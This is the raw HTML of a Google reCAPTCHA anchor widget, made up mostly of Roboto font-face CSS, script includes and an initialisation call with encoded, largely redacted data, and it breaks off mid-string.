content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="DG1mDCuWDeQi9uV9XLSkWA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="DG1mDCuWDeQi9uV9XLSkWA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DG1mDCuWDeQi9uV9XLSkWA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/wr/CrXzDn8K6JXjCq8KEwqE5wqTCkx/DjTgFw5IHCcK/wqQvwrcCMGHCq8KVw60nwofDmDnCilNiBlHDpcOMNwoRwpc6wqF/byTDjh/[base64]/Ds8OQwrYTw5hLGkx0w6zCricDTcO3woISwqTCo8KxI2lsw6PDnDxfwoHDjQIrL1bCj13Dl8OCbXV0w4TDssOMw4sqw7/Dlz7CrWTCjVXDkllwACbCh8KOw4ELF8K/PSxtw5kow5wLwqDDkSEpH8OPwpbDmMKNw7DDkMKNDsKEA8OZLcORR8KbMsKZw7jCmsOpSsK2WDJ2wo/[base64]/Cr3fDjjARw5JTw7bDtMK7wqrCmcKrw7zCpmLCqcKbLn3CjcObJcKXwqccO8KsbcOEw7sCw4QdAyHCmyLDulk6Y8KhBHzCmDPDp3kfegZvwr0Yw4hWw4E0w7zDpGDDicKTw6RSRcKMIWDClw8IwqrDkcOUQkBGbsO4O8O/[base64]/CiQ3DnsOiwq/[base64]/wro7w4Uow7bDuQE6OsOjU0hyJsKcw7N6OToWwpPCmTvCmj8Lw5LDnUjDlXzCmVIfw5YqwqTCuUVvKVjDvEbCs8KXw41Nw5NrJcK0w6rDhV/DucOXwqd7w6nDisO/[base64]/DvRPCnSbChArDtV3DryZrwpTCvMO9RcKTw5ERwqFTwpDCg8KPN3EKJBN+wo7Dk8Kbw5cAwqvDo2PChS8KA17Ct8KGcAXDn8K5GUTDucK1XFPDuRrDtsOOLQHDiB3DtMKRwqxcWcOIDn1dw5l0w4jDnsK1wpw1ICgswqLDhcKIfMKWwo/Dh8O7wrhgw7YkGyJrGgbDuMKcfUDDu8O9w5LDm1TDujnDu8K3Z8KdwpJBwrvChC4oOAYGwqzCmwjDgsKJw4zCgndTw60bw7xkScOswpDDq8OlCcKhwrZDw7V+w5UyRkhaDw3ClljDvkjDqsOgQMKhGnY3w7N2MMOmXQtHw47Dv8KbSk7Ch8KQB09uZMK3DMOQFE/DjG1Lw51Rby/DkAwySlrDu8K0T8OCw6jDsQhzw4c/woIiwpHDjWA2woTDj8K4w6dZwp7CtMOCw4cVSsKcwoXDuz9EYMKXGsOeKw87w5dFdB/[base64]/DjsOJWsOnMcOow4ENwowcM8K3D0oCw47CvzUNwqPDtmkxwqLDqGHCnlIxw6PCncOjw5JbPXDDocOAw7lcLsKGZsO7w4gtI8KZEFAYK2vDq8K8BcO8OcO2KT5KUcO9E8K/QkRVDy3Dq8Ohw5lgXMOcZHw+KUZ1w4nChsOrWUXDnDbDtTbCgCrCvMKww5VuLcOKw4DCkjXCm8OfcArDuQ0jXBJofsKkd8OidzTDvQp9w7UfKQrDjsKZw6zCp8OgCioCw5nDkU1hTSjDuMKhwrDCtsOkw7bDh8KKw7TChcOGwphMQ2rCsMKbHyAgB8OMwpIbw6/Dt8OWw6PDuWbDgsK5wpTCl8ObwpcMRsOZMUnDvcKCVMKGf8OQw5fDrzRWw5Jkwrt0C8K/GR3CksK3w67CmSDDvMO9w5TDg8OVQ1R2w6vCsMOMw6vDozpxw7dVcMKIw6AlLcOVwo8vwrNXQGcAfETDoxNne0Ziwr9mw7XDmsKPwpfDhRtuwr13wpIrHnoswrfDssO5bcORX8KrLcKvcmU5wot4w7XDhVjDjxfCkmswP8KfwotfMsOpwrJZwovDhXfDhm1Zwo/[base64]/DpQldN8KiwpwsRh/Dox5Yw4FiG0BDw73Cn0FHwqjDncOqUcK2wrzCrALDvHYPw7XDog9WexhdP1HCkBkjCsORTjjDl8O4wqtzTDUowpUrwqYyKm/Cr8KpSXpLDkoewovChMODESvCjljDumMcUcOJV8KDwqkbwojCocO1woPCt8Oawpw2McOwwplRLcKlw43CoUPDjsO+wqLCkjpmw6/CjQrClRDCgsOeXX3Dok5iw7bCmy0Ww5jDvsKjw7bDljPCjsO6w6Jywr/Dj3rCjcK6HQMMw73DoHLDv8K0VcKxfcONFRrCsV1NLMKMeMOJLAvCsMOuw6J0VGDDsGwQa8Khw4nDv8KfIMOGOMObHcK1wq/[base64]/CojctelnDgEtCYcOIwq1JIcOWaypZw7HDsMK2wqDDhcOIw6fCvi/Dm8Oqwp7CqmDDqcOFw5bChsK6w49ZIDnDg8ORw4bDisOEOQo7GE3Dp8ODw5VEasOUecOZw7JnZ8K4w5pbwoLCg8Obw4HDgMOYwr3CgnnCiQ3ChVjDiMOkW8K/VsOATMOJwpbDm8O0DnrCiUJuw6IZwpMBw5bChsKawqlEwo/CrmkGQXo8w6Auw63Dry3ClGpRwp/[base64]/a8KkEsKeQMOHXS3Dt8OuwpMcAjrDqgtAw63Cizc5w5sYO31+wq0ew5t1w6DDg8K0bMKxCT8Fw6x/[base64]/[base64]/Cgl9ewrAZXyfDt8KbHcOIwqbCtyFpwogFIBzCqivCukknJMO7MTDDrCDCjmvDlMKhIsK6VRvDp8OkAXkRL8KsKGvCpsOfFcO8fcOkw7ZedA/Cl8OeHMOmTMOpwojDrMORwpDDsDbDhHk9bMKwUGPDqcO/[base64]/Cg8OQwql1wp/DvMKDLEjDuU/CpVVcTsKiAcOqE0klOybDlgIyw70fw7HDv2oXw5I3w7drWQvCr8Kvw5jDkcOOacK/GcO2KALDplDDgBTCk8OQMiDDg8KHHyhawpDCvmTCpcO1wpzDgG7CoSI6woxNdsObKnUFwpkmYinDn8KDw59cwo85UizCqlAiwoh3wqvCtTLCo8Kxw4RDdi3CtiDDusKSJMODw5JOw4sjYsOjw6XCjH/DjzzDlcKLbMKbECnDvT8AfcOXfTNDw7XCqMOfCz3Do8KWwoAdXhHDg8KLw5LDvcOLw79UInbCkDTCh8KsNCxACcOtR8Kxw5DCjsKcHU8/wqEYw4zCoMOvX8KyGMKBwoMkWCnDmE47TcONw6hEw4PCqcO8EMKdwqXDrSRaX2bCn8Kuw7jCtybCgcO+esOlH8OYXGvDnsOuwoXDssOrwpzDqsKsAw/DoQJQwpY3YsOhOMOgUzPCgS4GeB0OwrnCkEgZXQFhZ8OzMsKCwrkcwq1vbsK1ZD3DjhrDmsK2Z3bDsRJNMsKDwpTCjXfDqMKhw7xGURDCicOgwqrDtUZsw5bCsELDgsOIw73CtzrDtE7DhcKIw79IBcOqMMKuw6UwV2DDgmtsUsOawowBwp/ClVPDi0vDj8ORwr3DpRfCjMKfwp/Dt8OTQnhQVMKEwrrCr8KuYH7DmGvCk8KQRGbCl8KnS8K0wqHDviDDmMKww6HClTRSw7xdw4PCtsOuwp/CkUtsIwfDqGfCuMKxBsK0Yy5tH1c/XMKPw5Rewp3CmFc3w6VtwqlcNGVbw7QXGh/DgWjDsDZYwppSw5PCjcKjXcKdAxcawqPCu8OrMxldw70xw6ZWdjvDrsOQwoo/[base64]/DkMK